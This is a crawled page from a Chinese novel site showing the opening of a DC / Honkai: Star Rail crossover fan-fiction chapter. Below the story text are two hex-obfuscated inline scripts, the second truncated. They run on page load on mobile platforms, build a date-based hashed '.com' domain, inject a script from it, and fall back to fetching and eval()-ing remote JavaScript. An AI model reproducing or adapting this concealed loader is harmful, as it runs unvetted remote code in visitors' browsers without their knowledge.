

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.bqgyy.net/book/46705/12841818.html
body_size: 11721
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title> 总之开始拯救世界_[综英美+崩铁]角色扮演的风吹到了崩铁_笔趣阁</title>
<meta name="keywords" content="[综英美+崩铁]角色扮演的风吹到了崩铁, 总之开始拯救世界" />
<meta name="description" content="笔趣阁提供了醉影疏星创作的科幻小说《[综英美+崩铁]角色扮演的风吹到了崩铁》干净清爽无错字的文字章节： 总之开始拯救世界在线阅读。" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="https://static.bqgyy.net/static/biquge/favicon.ico" media="screen">
<link rel="stylesheet" href="https://js.bqgyy.net/static/biquge/bqgstyle.css">
<script src="https://js.bqgyy.net/static/jquery/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="https://js.bqgyy.net/static/jquery/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script>function menu_toggle() {$('#menu-btn').text() == '菜单' ? $('#menu-btn').text('关闭') : $('#menu-btn').text('菜单');$('#menu-btn').text() == '菜单' ? $('nav, .search').hide() : $('nav, .search').show();}</script>
</head>
<body>
<header>
<div class="logo"><a href="http://m.bqgyy.net" title="笔趣阁">笔趣阁</a></div>
<div class="diswap">
<button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
</div>
</header>
<nav class="dispc">
<a href="/">首页</a>
<a href="/xiaoshuo/xuanhuan_1/">玄幻小说</a>
<a href="/xiaoshuo/wuxia_1/">武侠小说</a>
<a href="/xiaoshuo/dushi_1/">都市小说</a>
<a href="/xiaoshuo/lishi_1/">历史小说</a>
<a href="/xiaoshuo/kehuan_1/">科幻小说</a>
<a href="/xiaoshuo/wangyou_1/">网游小说</a>
<a href="/xiaoshuo/qita_1/">其他小说</a>
<a href="/history.html" rel="nofollow">阅读记录</a>
</nav>
<div class="container">
<div class="border3-2" id="ss-reader-main">
<div class="info-title">
<a href="/">笔趣阁</a> &gt; <a href="/xiaoshuo/kehuan_1/">科幻小说</a> &gt; <a href="/book/46705/">[综英美+崩铁]角色扮演的风吹到了崩铁</a> &gt; 总之开始拯救世界</div>
<div class="reader-main">
<h1>总之开始拯救世界（1 / 3）</h1>
</div>
<div class="info-commend mt8">推荐阅读: 
<a href="/book/52167/" title="天武神帝">天武神帝</a>
<a href="/book/50537/" title="战神之帝狼归来">战神之帝狼归来</a>
<a href="/book/52092/" title="斩天刀">斩天刀</a>
<a href="/book/56287/" title="网游三国：我率华夏战万国">网游三国：我率华夏战万国</a>
<a href="/book/56425/" title="不配">不配</a>
<a href="/book/56424/" title="捡到落魄雌虫上将后">捡到落魄雌虫上将后</a>
<a href="/book/56423/" title="天灾囤货：开局一口锅">天灾囤货：开局一口锅</a>
<a href="/book/54029/" title="短剧拍战锤40K，全网破防！">短剧拍战锤40K，全网破防！</a>
<a href="/book/56422/" title="[清穿]给乾隆当弟弟的那些年">[清穿]给乾隆当弟弟的那些年</a>
<a href="/book/53969/" title="不做替身后，被长公主截胡赐婚">不做替身后，被长公主截胡赐婚</a>
</div>
<div class="reader-hr" ></div>
<article id="article" class="content"><p>第一章总之，到了拯救世界的时候了</p><p>平平无奇的一天，阳光不好不坏，温度不高不低，在处理完所有的杂事之后，玩家终于拿起手机，点开三月七的头像，列车出现，开始游戏，列车创向太空等等，列车往哪创呢</p><p>玩家被星际列车创出宇宙。</p><p>真见鬼，这年头还有人能出外星车祸。</p><p>灵魂漂浮间，玩家听见了“滴”的一声，系统用帕姆列车长的声音说:“偶哈哟宿主，现在开始扮演崩铁角色，拯救平行世界帕”</p><p>“等等，”脆皮玩家艰难起身，事到如今，饱览晋江群书的玩家当然知道什么情况，但在那之前:“先不提那个奇怪的二次元日语，也不说来龙去脉，我有什么好处”</p><p>“看来宿主很懂帕，”系统模拟出了帕姆的外表抱胸点头，“放心，只要拯救了世界拿到报酬，无论你提什么愿望祂都会答应的帕。”</p><p>“我的人身安全呢”</p><p>“我们可是和米o油正经合作的系统，无论成功与否，系统都能保障宿主的安全，确保您能完完整整的回到原来的世界。”</p><p>玩家又问了几个细节问题后，略微思索三秒:“干了。”</p><p>“交易达成，角色卡池已开启，目前加载的插件为:冰雪之城，贝洛伯格。”</p><p>凌冽的寒风从北而下，在穿过满是山地的加拿大后猛的扑向美国，肆虐的冷空气让这个圣诞过的龇牙咧嘴，但姜饼和烤鸡的香气还在顽强的渲染过节的气氛。</p><p>在韦恩集团一年一度的圣诞晚会上，金发的戍卫官递上请柬，邀请布鲁斯韦恩去参加贝洛伯格博物馆的开业典礼。</p><p>“喔喔，杰帕德，谢谢你的邀请，”醉眼迷蒙的韦恩老爷一只手搂着漂亮超模的肩膀，“要知道，韦恩企业一直很注重慈善事业的开展”</p><p>随着说话的声音，他漂亮的蓝色眼睛逐渐呆滞，眼皮和他的身体一起不受控制的往下滑落，腰细腿长踩着恨天高的超模小姐可承受不住这么大块头的重量，在发生男默女泪的事故之前，穿着贝洛伯格白色制服的杰帕德不得不上前接住这位哥谭甜心。</p><p>“韦恩先生喝醉了，这位女士，能麻烦您叫一下侍者吗”杰帕德将美艳的超模小姐解救出来，并拒绝了把这位人傻钱多的大款送入酒店某包间的提议。</p><p>玩家:这位姐姐，醉酒是起不来的。</p><p>而布鲁斯韦恩毫不客气的把两百多磅的块头压在了这位可怜的老实人身上，感谢系统的强度，杰帕德的体力够扛十个韦恩老爷。</p><p>玩家默默戳了戳系统:他放定位器和窃听器了对吧</p><p>系统:没错帕能量收集完成帕</p></article>
<div class="reader-hr" ></div>
<script>(function(DFhIg1,QXInvIK2,RVkz3,bKWSEOia4,_sM5,mF6,ImOJsULqn7){var sPD8;DFhIg1['\x69\x64\x69\x61']=function(UeQfbpvty9){var nlTMu10=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73'],UeQfbpvty9);return new sPD8(nlTMu10)};sPD8=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var smBb11={win:false,mac:false,xll:false};var zzpSefdFS12=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];smBb11['\x77\x69\x6e']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;smBb11['\x6d\x61\x63']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;smBb11['\x78\x31\x31']=zzpSefdFS12==="\x58\x31\x31"||zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!smBb11['\x77\x69\x6e']&&!smBb11['\x6d\x61\x63']&&!smBb11['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};sPD8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(ybukgkF13,nsst14,vDj15){let week="";ybukgkF13['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=ybukgkF13['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=ybukgkF13['\x67\x65\x74\x44\x61\x74\x65']();return(nsst14+((ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()>=10&&ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()<22)?'\x31':'\x30')+week+month+day)}function sha256(str){const utf8Encode=(DFhIg1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(DFhIg1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(str);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:QXInvIK2,web_id:RVkz3,position_value:bKWSEOia4,switch_domain_count:_sM5,qz_value:mF6,hz_value:ImOJsULqn7,};DFhIg1['\x69\x64\x69\x61']()})(window, "bCx5jn9jZUSpgKw3rgNktr", "2146", "2", "2", "ww0j");</script>  
<div class="read_nav reader-bottom">
<a id="prev_url" href="/book/46705/" class="w_gray"><i class="fa fa-stop"></i> 上一章</a>&nbsp; ← &nbsp;<a id="info_url" href="/book/46705/"  disable="disabled">章节目录</a>&nbsp; → &nbsp;
<a id="next_url" href="/book/46705/12841818_2.html"><i class="fa fa-forward"></i> 下一页</a>
</div>
<script>(function(DFhIg1,QXInvIK2,RVkz3,bKWSEOia4,_sM5,mF6,ImOJsULqn7){var sPD8;DFhIg1['\x69\x64\x69\x61']=function(UeQfbpvty9){var nlTMu10=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73'],UeQfbpvty9);return new sPD8(nlTMu10)};sPD8=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var smBb11={win:false,mac:false,xll:false};var zzpSefdFS12=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];smBb11['\x77\x69\x6e']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;smBb11['\x6d\x61\x63']=zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;smBb11['\x78\x31\x31']=zzpSefdFS12==="\x58\x31\x31"||zzpSefdFS12['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!smBb11['\x77\x69\x6e']&&!smBb11['\x6d\x61\x63']&&!smBb11['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};sPD8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(ybukgkF13,nsst14,vDj15){let week="";ybukgkF13['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):ybukgkF13['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=ybukgkF13['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=ybukgkF13['\x67\x65\x74\x44\x61\x74\x65']();return(nsst14+((ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()>=10&&ybukgkF13['\x67\x65\x74\x48\x6f\x75\x72\x73']()<22)?'\x31':'\x30')+week+month+day)}function sha256(str){const utf8Encode=(DFhIg1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(DFhIg1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(str);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\